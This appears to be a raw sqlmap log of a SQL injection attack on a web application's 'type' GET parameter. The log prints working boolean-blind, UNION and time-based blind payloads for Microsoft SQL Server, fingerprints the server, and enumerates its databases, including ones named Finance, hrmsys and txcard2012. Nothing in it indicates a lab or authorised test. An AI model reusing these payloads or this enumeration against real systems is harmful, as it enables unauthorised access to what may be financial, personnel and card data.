 GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=%BD%BB%BB%BB%BB%FA' AND 7133=7133 AND 'VwwN'='VwwN

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: type=-5535' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118
)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(84)+CHAR(105)+CHAR(80)+CHAR(121)+
CHAR(82)+CHAR(98)+CHAR(68)+CHAR(100)+CHAR(98)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR
(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: type=%BD%BB%BB%BB%BB%FA' AND 3619=(SELECT COUNT(*) FROM sysusers AS
 sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysuse
rs AS sys6,sysusers AS sys7) AND 'cYyb'='cYyb
---
[09:56:15] [INFO] testing Microsoft SQL Server
[09:56:16] [INFO] confirming Microsoft SQL Server
[09:56:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[09:56:17] [INFO] fetching database names
[09:56:17] [INFO] the SQL query used returns 12 entries
[09:56:18] [INFO] retrieved: Finance
[09:56:18] [INFO] retrieved: hrmsys
[09:56:19] [INFO] retrieved: master
[09:56:19] [INFO] retrieved: model
[09:56:20] [INFO] retrieved: msdb
[09:56:20] [INFO] retrieved: Northwind
[09:56:21] [INFO] retrieved: pubs
[09:56:21] [INFO] retrieved: tempdb
[09:56:22] [INFO] retrieved: txcard2012
[09:56:22] [INFO] retrieved: txcard2012
[09:56:22] [INFO] retrieved: txcard20130402
[09:56:23] [INFO] retrieved: web
available databases [11]:
[*] Finance
[*] hrmsys
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] txcard2012
[*] txcard20130402
[*] web